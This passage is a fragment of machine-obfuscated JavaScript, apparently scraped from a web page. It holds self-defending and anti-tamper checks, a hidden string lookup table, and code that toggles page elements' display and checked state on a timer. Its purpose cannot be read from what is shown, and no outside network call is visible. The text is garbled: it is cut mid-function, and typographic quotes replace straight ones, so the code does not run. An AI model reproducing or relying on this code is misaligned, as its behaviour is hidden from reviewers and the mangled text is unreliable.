_0x15135e(_0x2a9c84,_0x5ec6b6,_0x290c96,_0x1642f3,_0x119bd9){return _0x139c(_0x290c96- -0xc0,_0x2a9c84);}function _0x92435e(_0x2bb864,_0x22c8c7,_0x2a0b88,_0x21a617,_0x19a33e){return _0x139c(_0x21a617- -0xa6,_0x2bb864);}let _0x4f4cb5=!![];function _0xcc5f13(_0x5ade8c,_0x3e084a,_0x4479f6,_0xeee4d4,_0x523efe){return _0x139c(_0x5ade8c- -0x5c,_0x523efe);}function _0x112407(_0x2a840e,_0x63c26e,_0xc40198,_0x5d6378,_0x116c23){return _0x139c(_0x5d6378-0x2b0,_0x116c23);}function _0x1475a5(_0x224b5f,_0xd14fcc,_0x32ed32,_0x35e362,_0x49e54d){return _0x139c(_0xd14fcc-0x3b3,_0x224b5f);}return function(_0x211769,_0x5befa0){function _0x5c3983(_0x2cea78,_0x218ca0,_0x2ac407,_0x18eab6,_0x598bc0){return _0x1475a5(_0x2ac407,_0x218ca0- -0x564,_0x2ac407-0x188,_0x18eab6-0x1c7,_0x598bc0-0x15b);}const _0x5cf1c9={‘hKaud’:function(_0x3da44c,_0x439d70){function _0x40f1d7(_0x231202,_0x5ba4e6,_0x10068a,_0x9d29a3,_0x2cd563){return _0x139c(_0x231202-0x21b,_0x2cd563);}return _0x3b6762[_0x40f1d7(0x5dc,0x1ea,0x48b,0x756,0x4bc)](_0x3da44c,_0x439d70);},’tgDOD’:function(_0x4a3fc0,_0x2234ad){function _0x4a34d7(_0x5b75c6,_0x71917f,_0x1230dc,_0x32d52d,_0x2e9761){return _0x139c(_0x1230dc-0x25b,_0x32d52d);}return _0x3b6762[_0x4a34d7(0x7e2,0x91d,0x5fc,0x7b3,0x777)](_0x4a3fc0,_0x2234ad);},’FECnX’:_0x3b6762[_0x5c3983(0x4cc,0x3f9,0x613,0x63b,0x29b)],’JXNBF’:_0x3b6762[_0x3b9459(0x45e,0x4e9,0x132,0x124,0x1b9)]};function _0x3b9459(_0x5e31e0,_0x48227f,_0x48b748,_0x53bc4d,_0x7325ed){return _0x92435e(_0x53bc4d,_0x48227f-0xcd,_0x48b748-0x1b4,_0x48b748- -0x1e8,_0x7325ed-0x81);}function _0x46f538(_0x32f29c,_0x393c0b,_0x923f81,_0x37df08,_0x227001){return _0x112407(_0x32f29c-0xa2,_0x393c0b-0x1d3,_0x923f81-0x67,_0x227001- -0x1db,_0x32f29c);}function _0x43c788(_0x3a073e,_0x5dd991,_0x166528,_0x3866bb,_0x59ccc2){return _0x92435e(_0x166528,_0x5dd991-0x26,_0x166528-0x1e5,_0x59ccc2-0x279,_0x59ccc2-0x196);}function _0x39fdaf(_0x25bb46,_0x57d22d,_0x4f56ad,_0x29ad7e,_0x4f54d7){return _0x1475a5(_0x57d22d,_0x4f54d7- -0xe1,_0x4f56ad-0xbd,_0x29ad7e-0x13f,_0x4f54d7-0x6d);}if(_0x3b6762[_0x43c788(0x70e,0x465,0x9cd,0x8b9,0x65b)](_0x3b6762[_0x5c3983(-0x1b1,0x259,-0x1c4,0x482,0xbd)],_0x3b6762[_0x46f538(0x5c1,0x86d,0x92a,0x1cd,0x4df)])){const _0x2dda87=_0x4f4cb5?function(){function _0x1783d3(_0x5bbefa,_0x3991ee,_0x432600,_0x195ce7,_0x1119bd){return _0x46f538(_0x5bbefa,_0x3991ee-0x1cc,_0x432600-0xfb,_0x195ce7-0x97,_0x195ce7-0x42);}function _0x280758(_0x49c18e,_0x16aaf2,_0x2cb7ac,_0x3dfff8,_0x1c487f){return _0x46f538(_0x49c18e,_0x16aaf2-0x18c,_0x2cb7ac-0x135,_0x3dfff8-0x142,_0x1c487f- -0x45d);}function _0x5a0837(_0x4f24fb,_0x372a5b,_0x5755c3,_0x357b25,_0x4ddc58){return _0x43c788(_0x4f24fb-0x21,_0x372a5b-0x37,_0x372a5b,_0x357b25-0x173,_0x4ddc58-0xb8);}function _0xea991c(_0x52cea3,_0x2c76bb,_0x1b36c9,_0x2197bb,_0x1f7414){return _0x46f538(_0x2197bb,_0x2c76bb-0x157,_0x1b36c9-0x151,_0x2197bb-0x187,_0x2c76bb- -0x3d7);}function _0x4b8777(_0x506c83,_0x19c337,_0x5bfcaf,_0x54ffd7,_0x4370b2){return _0x39fdaf(_0x506c83-0x1bf,_0x4370b2,_0x5bfcaf-0xb1,_0x54ffd7-0x143,_0x19c337-0x6d);}if(_0x3b6762[_0x4b8777(0xb0e,0xc8f,0xe90,0xb16,0x80a)](_0x3b6762[_0x1783d3(0x42a,0x3f4,0x5af,0x3bb,0x49d)],_0x3b6762[_0x1783d3(0x3c6,0x2e0,0x959,0x6e7,0x27a)])){const _0x56dec1=_0x3d6c57[_0x4b8777(0xb68,0x8f6,0xa03,0xbff,0xd80)](_0x54cd75,arguments);return _0x4487cf=null,_0x56dec1;}else{if(_0x5befa0){if(_0x3b6762[_0xea991c(0x660,0x552,0x79b,0x743,0x334)](_0x3b6762[_0x1783d3(0x845,0xe54,0x857,0xada,0xc56)],_0x3b6762[_0xea991c(0xcc,0x166,0x433,0x2e7,0x50e)])){const _0x2d12ca=_0x3bcfe5?function(){function _0x3601fb(_0x3aa324,_0x3393f1,_0x56484d,_0x143401,_0xf563db){return _0x280758(_0xf563db,_0x3393f1-0x198,_0x56484d-0x8e,_0x143401-0x1a8,_0x3393f1-0x6a6);}if(_0x33cf54){const _0x5a4afc=_0x512b26[_0x3601fb(0x8fa,0x8d5,0x6a0,0x508,0xb47)](_0x579928,arguments);return _0x2d6b34=null,_0x5a4afc;}}:function(){};return _0x37a7f3=![],_0x2d12ca;}else{const _0x54095c=_0x5befa0[_0xea991c(0x291,0x2b5,0x4ae,0x3f,0x46a)](_0x211769,arguments);return _0x5befa0=null,_0x54095c;}}}}:function(){};return _0x4f4cb5=![],_0x2dda87;}else _0x5acfeb=_0x5cf1c9[_0x5c3983(-0x1ec,0x1c8,-0x255,0xce,0x465)](_0x57f8b9,_0x5cf1c9[_0x3b9459(0x225,0x4a2,0x173,0x73,0x4a5)](_0x5cf1c9[_0x39fdaf(0x6eb,0x518,0xa54,0x38d,0x6d3)](_0x5cf1c9[_0x43c788(0x72a,0x1d6,0x4d9,0x279,0x292)],_0x5cf1c9[_0x5c3983(0x279,0x33,0xb7,0x3a,0xdf)]),’);’))();};}());(function(){function _0x3e3a7b(_0x47265e,_0xc551a3,_0x311d9a,_0x592025,_0x20d7e5){return _0x139c(_0x20d7e5-0x1c4,_0x592025);}function _0x3d55e4(_0x35bdfc,_0x5e1e61,_0x47a2c9,_0x54e75c,_0x5d1673){return _0x139c(_0x5e1e61-0x38d,_0x47a2c9);}function _0x38164b(_0x1f48eb,_0x77b11e,_0x2660f7,_0x432c38,_0x54939f){return _0x139c(_0x2660f7- -0x2da,_0x54939f);}function _0x3e685c(_0xb3576e,_0x2d1598,_0x364dcc,_0x45793e,_0x52a709){return _0x139c(_0x52a709- -0x357,_0x2d1598);}function _0x109a1d(_0x2c33e7,_0x4d5527,_0x3387c6,_0x42afea,_0x3157ab){return _0x139c(_0x4d5527-0x36d,_0x3387c6);}const _0x1cd402={‘RYfEM’:_0x109a1d(0x742,0xaf4,0x6ce,0xa14,0xa35)+_0x109a1d(0x43f,0x84e,0x895,0x4b8,0x91d)+’+$’,’KZBaC’:_0x3d55e4(0xd2f,0xbb7,0xe27,0xce8,0xb00)+_0x109a1d(0x424,0x4a5,0x3aa,0x289,0x513)+’g’,’WBveR’:_0x3d55e4(0x69a,0x524,0x98,0x3c4,0x9d),’EhgQB’:_0x109a1d(0xa1f,0xd4c,0xadc,0x11b8,0x1051)+_0x38164b(0xe3,0xa,0x310,0x4b6,0x551),’YDUBn’:_0x3d55e4(0xc40,0xb76,0x79a,0x98e,0x9f9),’vmHoy’:function(_0x18ea2a,_0x22b658,_0x549121){return _0x18ea2a(_0x22b658,_0x549121);},’fqhgp’:function(_0x126cfd){return _0x126cfd();},’lgENQ’:function(_0x5ba53d,_0x2aae28){return _0x5ba53d!==_0x2aae28;},’yToRZ’:_0x109a1d(0x6c1,0x981,0x9a8,0x7f5,0xa68),’rYreI’:_0x3d55e4(0x4f1,0x6f3,0x35c,0x942,0x958),’tlfMR’:_0x3d55e4(0xb82,0xc91,0xc34,0x861,0x90c)+_0x3e3a7b(0x283,0x389,0x6b3,0x2b6,0x55a)+_0x3d55e4(0x7c4,0x834,0xbfa,0x688,0x9d9)+’)’,’gOUzY’:_0x3e3a7b(0xaea,0xb5d,0xbf9,0x95b,0xa24)+_0x3e3a7b(0xd3e,0x7e3,0xe56,0x641,0xa03)+_0x109a1d(0x506,0x435,0x20e,0x15f,0x207)+_0x3e3a7b(0x3ac,0x964,0x6a1,0xac9,0x68e)+_0x3e3a7b(0x3ef,0x61f,0x51d,0x4e6,0x354)+_0x3e685c(0x44,-0x21e,0x696,0x5dc,0x270)+_0x38164b(0x533,0x360,0x149,0x36c,0x45f),’btGhG’:function(_0x4e99be,_0x3af30c){return _0x4e99be(_0x3af30c);},’rIuFL’:_0x109a1d(0x23b,0x54e,0x573,0x172,0x44f),’kyaPr’:function(_0x1661b0,_0x56504b){return _0x1661b0+_0x56504b;},’YoGoQ’:_0x3d55e4(0xb94,0xce3,0xa04,0xf19,0x1042),’lbQRZ’:function(_0x4c381a,_0x5e73ac){return _0x4c381a+_0x5e73ac;},’ecvrL’:_0x109a1d(0xbc5,0x978,0x960,0x9d7,0xe0b),’ipQRm’:_0x38164b(0x49d,0x847,0x63d,0xa40,0x505),’lUNMI’:function(_0x3c1892,_0x5ca36a){return _0x3c1892(_0x5ca36a);},’SEsev’:function(_0x3bf0ef,_0x42f3ac){return _0x3bf0ef===_0x42f3ac;},’matMy’:_0x3e685c(-0x167,0x120,0x60e,-0x110,0x2ed),’HDnVz’:_0x3d55e4(0x59c,0x9fe,0xa47,0xba4,0x586)};_0x1cd402[_0x38164b(0x850,0x88b,0x6fd,0xb45,0x578)](_0xe3f057,this,function(){function _0x1d4c3c(_0xe04eeb,_0x37de7a,_0x527282,_0x2c5763,_0x23591b){return _0x38164b(_0xe04eeb-0xb2,_0x37de7a-0x50,_0x37de7a-0x42c,_0x2c5763-0x160,_0x527282);}function _0x51655a(_0x5832c0,_0xb434e2,_0x57adcb,_0x2d080d,_0x563137){return _0x3d55e4(_0x5832c0-0x134,_0x5832c0- -0x442,_0xb434e2,_0x2d080d-0x1e6,_0x563137-0x11);}function _0x9a0d7c(_0x43889c,_0x17b445,_0x3ad3bc,_0x5c1c31,_0x3ecbc3){return _0x3e685c(_0x43889c-0x1ae,_0x17b445,_0x3ad3bc-0x97,_0x5c1c31-0x18f,_0x3ad3bc-0x704);}const _0x1a73d4={‘CipRf’:function(_0x5acf69){function _0x24183d(_0x449bea,_0x1b999e,_0x2f79a8,_0x4a0b77,_0x47ddb4){return _0x139c(_0x449bea-0x1b9,_0x1b999e);}return _0x1cd402[_0x24183d(0xb33,0xc34,0xf38,0xa44,0xb49)](_0x5acf69);}};function _0x1ad759(_0x24ddd6,_0x49ef9e,_0xf66cca,_0x274293,_0x1ae15a){return _0x109a1d(_0x24ddd6-0xcd,_0x24ddd6- -0x5,_0x1ae15a,_0x274293-0x1c1,_0x1ae15a-0x15);}function _0x27cebe(_0x50f6d1,_0x41931f,_0x266244,_0x19c98e,_0xb84b96){return _0x38164b(_0x50f6d1-0xf3,_0x41931f-0x66,_0x266244- -0x47,_0x19c98e-0x104,_0x19c98e);}if(_0x1cd402[_0x27cebe(0x147,0x851,0x3f2,0x3b2,0x5a6)](_0x1cd402[_0x1d4c3c(0x64f,0x749,0x4ab,0x553,0x734)],_0x1cd402[_0x1ad759(0x735,0xaaf,0x667,0x4d7,0xab0)])){const _0x5f0296=new RegExp(_0x1cd402[_0x27cebe(-0x1d2,-0x508,-0x9a,0x3dc,0x5c)]),_0x5a98f1=new RegExp(_0x1cd402[_0x1ad759(0x70f,0x6a6,0x733,0x7fd,0x6a7)],’i’),_0x14d428=_0x1cd402[_0x1ad759(0x4c1,0x1dc,0x2a0,0x7cf,0x134)](_0x1ba9c8,_0x1cd402[_0x9a0d7c(0xc2d,0x7da,0x982,0x6fe,0x602)]);if(!_0x5f0296[_0x27cebe(0x4eb,-0x78,0x1d8,-0x2c1,-0x60)](_0x1cd402[_0x51655a(0x419,0x28c,0x46b,0xae,0x178)](_0x14d428,_0x1cd402[_0x1ad759(0x67f,0x7bc,0x3e5,0x530,0x7bc)]))||!_0x5a98f1[_0x27cebe(0x403,0x1c8,0x1d8,0x1a,0x47e)](_0x1cd402[_0x1d4c3c(0x472,0x6c4,0x550,0x47b,0x5f5)](_0x14d428,_0x1cd402[_0x51655a(0xaf,-0x14b,0x1d0,0x47b,0x1c9)])))_0x1cd402[_0x1d4c3c(0x960,0x865,0x426,0x5fb,0x8e4)](_0x1cd402[_0x1d4c3c(0xeba,0xa89,0x886,0x8a5,0xac7)],_0x1cd402[_0x27cebe(0x5dd,0x763,0x616,0x903,0x302)])?_0x1a73d4[_0x1d4c3c(-0x5a,0x339,0xd2,0x3f2,0x2ab)](_0xc40f4e):_0x1cd402[_0x27cebe(-0xba,-0x4eb,-0x99,0x311,0xa1)](_0x14d428,’0′);else{if(_0x1cd402[_0x1ad759(0x86e,0xb7b,0x3dc,0xbac,0x43a)](_0x1cd402[_0x27cebe(-0x2d8,-0x294,0x134,0x213,0x321)],_0x1cd402[_0x27cebe(0x83b,0x468,0x4cf,0x229,0x131)]))return _0x2543f0[_0x1ad759(0x653,0x68f,0x5a2,0x586,0x648)+_0x51655a(0x167,-0x286,-0x117,0x64,-0x133)]()[_0x1ad759(0x45c,0x711,0x49b,0x6fa,0x5ce)+’h’](_0x1cd402[_0x9a0d7c(0x982,0xc6d,0x955,0x5ed,0xd70)])[_0x1ad759(0x653,0x3e2,0x4de,0x833,0x323)+_0x1ad759(0x584,0x845,0x10f,0x89c,0x35d)]()[_0x9a0d7c(0xb92,0xac4,0x77e,0x682,0x522)+_0x51655a(0x6b0,0x4c9,0x43d,0x51c,0x405)+’r’](_0x1809e1)[_0x27cebe(-0xde,0xd9,-0x22d,-0x481,-0x3f3)+’h’](_0x1cd402[_0x51655a(0x4f3,0x77b,0x31b,0x892,0x544)]);else _0x1cd402[_0x27cebe(0x820,0x901,0x659,0x82f,0x76b)](_0x1ba9c8);}}else{const _0x488c39={};_0x488c39[_0x1d4c3c(0x76e,0x54b,0x228,0x974,0x714)]=_0x1cd402[_0x1ad759(0x57d,0xf3,0x2ff,0x9dc,0x57e)],_0x488c39[_0x51655a(0x314,0x559,0xc4,0x21c,-0x9a)]=_0x1cd402[_0x1ad759(0x827,0xc39,0x512,0x64b,0x783)],_0x488c39[_0x1ad759(0x54d,0xfa,0x26b,0x28f,0x306)]=_0x1cd402[_0x1ad759(0x590,0x628,0x7c4,0x48a,0x4c9)],_0x488c39[_0x51655a(0x596,0x81e,0x3f5,0x953,0x69a)]=_0x1cd402[_0x1ad759(0x9f0,0xa5e,0xe66,0x65c,0x7d4)];const _0xc413b2=_0x488c39;_0x7bd498[_0x1d4c3c(0x5d1,0x8de,0x967,0x793,0x73e)+_0x51655a(0xb7,-0x239,-0x13c,0x333,0x4c)+_0x9a0d7c(0x1005,0x875,0xccf,0xe24,0xf77)](_0x1cd402[_0x9a0d7c(0x40e,0x15b,0x5c2,0x750,0x205)])[_0x1d4c3c(0x941,0xa38,0x7d2,0xce3,0x816)][_0x1ad759(0x96a,0x7c3,0x7cc,0x6aa,0x793)+’ay’]=_0x1cd402[_0x27cebe(0x509,0x3c4,0x367,0x135,0xa1)],_0x1cd402[_0x27cebe(0x558,0x269,0x6b6,0x7a8,0xad5)](_0x5f4a0d,function(){function _0xcd256b(_0x458447,_0x5dfb67,_0x2979b3,_0x3fc86a,_0x1aa5d3){return _0x51655a(_0x3fc86a- -0x1d2,_0x2979b3,_0x2979b3-0x6a,_0x3fc86a-0xe,_0x1aa5d3-0x148);}function _0x55efab(_0x1843b8,_0x4af9f8,_0xb3683e,_0x5b40d5,_0x2ac427){return _0x1d4c3c(_0x1843b8-0xcf,_0x1843b8-0x65,_0xb3683e,_0x5b40d5-0xf7,_0x2ac427-0x1ba);}_0x303606[_0x49114a(0x674,0x4e3,0x2ac,0x36f,0x342)+_0x5af21e(0x7d,0x222,0x570,0x694,0x11b)+_0x49114a(0x80a,0x998,0xbfd,0x599,0xbcf)](_0xc413b2[_0xcd256b(0x344,0x456,0xbd,0x172,0x561)])[_0xcd256b(0x945,0x9fd,0x33e,0x65f,0x4f1)][_0x49114a(0x4ea,0x590,0x71e,0x506,0x477)+’ay’]=_0xc413b2[_0x464f75(0x5b7,0x182,0x53b,0x2b3,0x3fe)];function _0x464f75(_0x2717a8,_0x1b816c,_0x909ba2,_0x34e1fd,_0x5db626){return _0x27cebe(_0x2717a8-0x185,_0x1b816c-0x120,_0x909ba2-0x493,_0x34e1fd,_0x5db626-0x165);}function _0x5af21e(_0x39ad8c,_0x542893,_0x14738a,_0x468ba5,_0x2511a5){return _0x27cebe(_0x39ad8c-0x1e0,_0x542893-0x31,_0x542893-0x3d7,_0x14738a,_0x2511a5-0x81);}function _0x49114a(_0x1c9447,_0x48e04b,_0x2458d6,_0x4828c8,_0x454ac6){return _0x1d4c3c(_0x1c9447-0x16c,_0x1c9447- -0x26a,_0x2458d6,_0x4828c8-0xfc,_0x454ac6-0x1c0);}let _0x3781c7=_0xeda7c[_0xcd256b(0x93,0x6fc,0x6c7,0x505,0x10d)+_0x55efab(0x323,-0x138,0x56e,0x709,-0x163)+_0x5af21e(0x6c6,0x9d8,0x82d,0xa98,0xbb9)](_0xc413b2[_0x5af21e(0x530,0x29b,-0x1e1,0x3f8,0x291)]);_0x3781c7[_0x55efab(0xa9d,0x728,0xe2e,0xc69,0xa11)][_0x464f75(0xb5f,0x32e,0x774,0x7d6,0x459)+’ay’]=_0xc413b2[_0xcd256b(0x22d,0x12,0x62d,0x3c4,0x4d8)],_0x3781c7[_0x5af21e(0xb8c,0xa95,0xd0b,0xd6f,0x661)+’ed’]=!(-0x1d*0xce+-0x118f+-0xf*-0x2ba);},-0x192f+-0x1e*-0x9+0x1ff1);}})();}());const _0x773ebe=(function(){const _0x3f8813={‘vARXp’:_0x3bf597(0xc44,0xc23,0xd92,0x9a8,0xdaf)+_0x382367(0x967,0x416,0x3a9,0x504,0x44a)+_0x1ae6d9(0x904,0x8c0,0x6e4,0x409,0x639)+’)’,’CyEmu’:_0x3bf597(0xbc8,0x5d7,0x5f6,0x904,0x68a)+_0x3bf597(0x9bd,0x5ca,0x9ea,0x8e3,0xd18)+_0x3ef71a(0x808,0x80b,0x3ee,0x7af,0x130)+_0x3ef71a(0x9e4,0x6b9,0x7f0,0x8ab,0x78b)+_0x3bf597(0x1dd,0x1c8,0x397,0x234,0x621)+_0x1ae6d9(0x712,0x576,0x721,0x5d7,0x759)+_0x3ef71a(0x844,0x2ab,0x749,0x5d9,0x8a3),’sOZug’:function(_0xfab3f0,_0x46ff16){return _0xfab3f0(_0x46ff16);},’iXShN’:_0x3bf597(0x3df,0x346,0x5e,0x285,0x3db),’HojXg’:function(_0x20b17a,_0x227bb7){return _0x20b17a+_0x227bb7;},’whTyd’:_0x382367(0x9f8,0x665,0x6dd,0xac4,0x9c0),’hKDil’:_0x382367(0x870,0xbbe,0x323,0x779,0xaff),’USuer’:function(_0x6c86d){return _0x6c86d();},’lxAsS’:function(_0x530620,_0x5e233c,_0x2bcb2f){return _0x530620(_0x5e233c,_0x2bcb2f);},’uyPKM’:_0x353a2c(0x52c,0x439,0x59e,0x32b,0x5ce),’TJEVi’:_0x3ef71a(0x5d3,0x8de,0x8bd,0x90d,0x93b),’XFIeb’:_0x3bf597(0x688,0xae9,0x67f,0x893,0x6b5)+_0x1ae6d9(0x1f6,0x512,0x483,0x505,0x571)+’t’,’YaTAA’:function(_0x352320,_0x316613){return _0x352320===_0x316613;},’GHRaE’:_0x353a2c(0xbe9,0x8ba,0xa1b,0x8e4,0x6eb),’TXHhl’:_0x3bf597(0x45d,0x692,0xbfb,0x766,0x970),’yiiGL’:function(_0x2e750a,_0x2cdd73){return _0x2e750a!==_0x2cdd73;},’eXgFk’:_0x3ef71a(0x703,0x452,0x4e0,0x6e6,0x83a),’LotAC’:_0x1ae6d9(0x43e,0x5b4,0xb9d,0x9d7,0x78e),’CmNQj’:_0x353a2c(0x756,0x9be,0xcad,0xa17,0x578),’FxLVa’:_0x1ae6d9(0x64f,0x636,-0x1,0x3e1,0x391)};function _0x3bf597(_0x5803fd,_0x155f06,_0x35c7d1,_0x213349,_0x7d6ee6){return _0x139c(_0x213349-0xa4,_0x35c7d1);}function _0x353a2c(_0x44fa4b,_0x2a8c03,_0x2ea94a,_0x4a80e7,_0x113890){return _0x139c(_0x4a80e7-0x70,_0x2ea94a);}function _0x3ef71a(_0x5a3c39,_0x38732d,_0x574c63,_0x527cd4,_0x278d4e){return _0x139c(_0x574c63-0x326,_0x38732d);}function _0x382367(_0x38c5db,_0x1a7f98,_0x301628,_0x1ad57b,_0x1b1210){return _0x139c(_0x1ad57b-0x16e,_0x301628);}let _0x3b2758=!![];function _0x1ae6d9(_0x200fe5,_0xdead0f,_0xb76699,_0x2a6683,_0x1d3966){return _0x139c(_0x1d3966-0x192,_0x200fe5);}return function(_0x9e7ab5,_0x3c5072){function _0x34ba8e(_0x3e7bc1,_0x1ead29,_0x445162,_0x769268,_0x2537f8){return _0x1ae6d9(_0x2537f8,_0x1ead29-0x184,_0x445162-0x27,_0x769268-0x4c,_0x445162- -0x22a);}function _0x4dad29(_0x353fe5,_0x687fc,_0x30bfe5,_0x30562c,_0x20652f){return _0x3ef71a(_0x353fe5-0xe6,_0x20652f,_0x687fc- -0x577,_0x30562c-0x11e,_0x20652f-0x16a);}const _0x487473={‘DbRET’:function(_0x26da9e,_0x4fe52c){function _0xda32b8(_0x37b4df,_0xfe134d,_0x54052d,_0x4ae1fd,_0x332ea2){return _0x139c(_0x37b4df-0x1ff,_0xfe134d);}return _0x3f8813[_0xda32b8(0x520,0x46b,0x360,0xf6,0x3ab)](_0x26da9e,_0x4fe52c);},’jMOZE’:_0x3f8813[_0x2e8eaa(0x439,0x12d,0x3e7,-0x86,0x2ce)],’CAAZl’:_0x3f8813[_0x4dad29(0x6bf,0x5fb,0x21b,0x987,0x873)],’UADnT’:_0x3f8813[_0x5d61b8(0x60e,0x5cb,0x892,0x454,0x593)],’NbhGo’:function(_0x2e8944,_0x3493b3){function _0x17f13c(_0x35aa4d,_0x34ecbc,_0x28cf71,_0x5b423a,_0x388d78){return _0x2e8eaa(_0x35aa4d-0x1a5,_0x28cf71-0x2e5,_0x34ecbc,_0x5b423a-0x11b,_0x388d78-0x7d);}return _0x3f8813[_0x17f13c(0xdf8,0xfcb,0xb7f,0x829,0xd57)](_0x2e8944,_0x3493b3);},’yXbiw’:_0x3f8813[_0x2e8eaa(0x1b6,0x248,0x27f,-0x19b,0x504)],’UHIHg’:_0x3f8813[_0x34ba8e(0x877,0x3c3,0x3ff,0x19b,0x90)],’ecmYk’:function(_0xea6613,_0x26c387){function _0x9f41ae(_0x3fab56,_0x2cd50e,_0x1d52d7,_0x5562f4,_0x3c118c){return _0x2e8eaa(_0x3fab56-0xd5,_0x3c118c-0x102,_0x1d52d7,_0x5562f4-0x10d,_0x3c118c-0x53);}return _0x3f8813[_0x9f41ae(0x576,0x727,0x994,0x7ee,0x8da)](_0xea6613,_0x26c387);},’TrJeN’:_0x3f8813[_0xbd423c(0x5ca,0x674,0x39f,0x6f0,0x190)],’OQxiD’:_0x3f8813[_0x2e8eaa(0x32d,0x66b,0x504,0x737,0xacf)]};function _0xbd423c(_0x29efc7,_0x5a9ccb,_0x434d1e,_0x35e97c,_0x2c5454){return _0x3ef71a(_0x29efc7-0x182,_0x35e97c,_0x434d1e- -0x38b,_0x35e97c-0x1e4,_0x2c5454-0xfd);}function _0x5d61b8(_0x5af68e,_0xd81c07,_0x90fea4,_0x54ef2c,_0x75c997){return _0x1ae6d9(_0x54ef2c,_0xd81c07-0x1a1,_0x90fea4-0x13f,_0x54ef2c-0x54,_0x5af68e-0xd8);}function _0x2e8eaa(_0x2691c8,_0x34ab55,_0x233592,_0x22931a,_0x15da86){return _0x382367(_0x2691c8-0x1bd,_0x34ab55-0x3d,_0x233592,_0x34ab55- -0x19f,_0x15da86-0x1ec);}if(_0x3f8813[_0x4dad29(0x342,0x67a,0x9fd,0x807,0x4ec)](_0x3f8813[_0x4dad29(0x443,0x797,0x50f,0x423,0x74c)],_0x3f8813[_0x2e8eaa(0x6a3,0x84d,0x6ae,0x847,0x8b9)])){const _0x51e690={‘FeVla’:_0x3f8813[_0xbd423c(0xb0f,0xc87,0x910,0xc03,0xc03)],’YYmBa’:_0x3f8813[_0x2e8eaa(-0x110,0xb8,-0x8e,0x541,-0xf4)],’kfHzy’:function(_0x4696e9,_0x1694e4){function _0x1b8d30(_0xba8812,_0x1a9c2a,_0x216ccc,_0x23e09f,_0x5d2885){return _0xbd423c(_0xba8812-0x15d,_0x1a9c2a-0x171,_0x216ccc- -0x267,_0x5d2885,_0x5d2885-0x144);}return _0x3f8813[_0x1b8d30(0x528,0x637,0x267,0x1fb,0x6a0)](_0x4696e9,_0x1694e4);},’GbMvV’:_0x3f8813[_0xbd423c(0x3d4,0x4be,0x723,0xb63,0x8f0)],’XOwHU’:function(_0x2ed0c7,_0x2c7191){function _0x5d5718(_0xb6c816,_0x445efe,_0x447ef3,_0x5e5931,_0x547b72){return _0x2e8eaa(_0xb6c816-0x1cf,_0x447ef3-0xf7,_0x5e5931,_0x5e5931-0xaa,_0x547b72-0x1b3);}return _0x3f8813[_0x5d5718(0x703,0x3cd,0x3e7,0x5d8,0x4e8)](_0x2ed0c7,_0x2c7191);},’doKEc’:_0x3f8813[_0xbd423c(0x729,0x70a,0x960,0xd86,0xcf8)],’qspWL’:_0x3f8813[_0xbd423c(0x3a,0x393,0x7e,0x4ff,0x1)],’sBDvT’:function(_0x100a89){function _0xe7b129(_0x46072b,_0x5d8890,_0x66fc73,_0x3d314e,_0x191b09){return _0x5d61b8(_0x66fc73- -0x30c,_0x5d8890-0x12e,_0x66fc73-0x63,_0x191b09,_0x191b09-0x177);}return _0x3f8813[_0xe7b129(0xb1f,0x510,0x688,0x4f0,0x5aa)](_0x100a89);}};_0x3f8813[_0x5d61b8(0x3fd,0x3,0x2b,0x208,0x4e2)](_0x4e07f7,this,function(){const _0x463b78=new _0x46460c(_0x51e690[_0x58694b(0x847,0x732,0x2dc,0x6af,0x526)]);function _0x58694b(_0x3df6c1,_0x196f23,_0x21b217,_0x34f85e,_0x59f9b2){return _0x34ba8e(_0x3df6c1-0x1e5,_0x196f23-0x71,_0x59f9b2-0xa7,_0x34f85e-0x46,_0x21b217);}function _0x33e7f4(_0x106846,_0x122af3,_0x7993fc,_0x376d4f,_0x8d4384){return _0x34ba8e(_0x106846-0x14f,_0x122af3-0x17d,_0x8d4384-0x2ba,_0x376d4f-0x1e7,_0x106846);}function _0x4f7c6e(_0x1fc675,_0x4de4e5,_0x1a2893,_0x2d42d8,_0x39af92){return _0x34ba8e(_0x1fc675-0x153,_0x4de4e5-0x149,_0x2d42d8- -0x19c,_0x2d42d8-0x1f,_0x1a2893);}const _0x9d1c2a=new _0x1d0ff1(_0x51e690[_0x58694b(0xb30,0x4af,0x58f,0xa34,0x80b)],’i’);function _0x4fd89b(_0x44203a,_0x11075a,_0x29b6e0,_0x29489a,_0x2ecd2e){return _0xbd423c(_0x44203a-0x25,_0x11075a-0x65,_0x44203a-0x75,_0x29b6e0,_0x2ecd2e-0x19b);}const _0x5d13df=_0x51e690[_0x58694b(0x58f,0x90f,0x113,0x1a8,0x580)](_0x46a8e2,_0x51e690[_0x58694b(0x193,0x417,0x9b,0x6ea,0x312)]);function _0xa4a2f4(_0x4e774b,_0x5eb6d0,_0x2fdeda,_0x4dc7f7,_0x186942){return _0xbd423c(_0x4e774b-0xd0,_0x5eb6d0-0xa4,_0x4dc7f7- -0x10d,_0x2fdeda,_0x186942-0x5a);}!_0x463b78[_0xa4a2f4(0x596,0x13c,-0x5e,0x387,0x714)](_0x51e690[_0x4f7c6e(0x19e,0x138,-0x57,0x346,0x6fd)](_0x5d13df,_0x51e690[_0x4f7c6e(-0x271,0x412,0x2af,0x55,0x63)]))||!_0x9d1c2a[_0x33e7f4(0xa84,0x502,0x378,0x4d1,0x71b)](_0x51e690[_0x33e7f4(0xa3c,0x4ec,0x481,0x591,0x79c)](_0x5d13df,_0x51e690[_0x58694b(0x4ed,0x7c9,0x36a,0x37d,0x5bd)]))?_0x51e690[_0x4fd89b(0x581,0x33e,0x934,0x8d9,0x6bc)](_0x5d13df,’0′):_0x51e690[_0x4f7c6e(-0x300,0x566,0xff,0x165,0x49d)](_0x37e28f);})();}else{const _0x3f3b38=_0x3b2758?function(){function _0x330683(_0x42f43e,_0x2668d8,_0x1ae6c0,_0x4e3903,_0x5eeccf){return _0x2e8eaa(_0x42f43e-0x30,_0x1ae6c0- -0x288,_0x5eeccf,_0x4e3903-0x1bf,_0x5eeccf-0xb4);}function _0x5e7668(_0x4c255a,_0x5ce4ec,_0x143d8c,_0x432abb,_0x45f01f){return _0xbd423c(_0x4c255a-0x29,_0x5ce4ec-0x171,_0x143d8c- -0x236,_0x4c255a,_0x45f01f-0x16c);}function _0x3524ae(_0x1e34c6,_0x39b481,_0x46e862,_0x1ac1a2,_0xc841ca){return _0x5d61b8(_0x39b481- -0x410,_0x39b481-0x41,_0x46e862-0x177,_0x46e862,_0xc841ca-0x189);}function _0x53b3cf(_0x1f6939,_0x4f98bc,_0x3846d0,_0xe41434,_0x33b652){return 